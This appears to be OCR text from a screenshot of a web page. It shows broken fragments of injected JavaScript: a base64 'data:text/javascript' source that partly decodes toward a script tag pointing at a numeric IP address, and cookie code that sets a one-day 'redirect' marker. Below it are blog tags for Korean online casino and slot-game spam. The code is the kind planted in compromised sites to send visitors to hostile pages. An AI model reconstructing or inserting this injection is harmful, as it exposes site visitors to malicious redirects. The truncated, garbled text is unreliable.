
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
슬롯게임
,
온라인카지노
,
우리카지
오바마카지노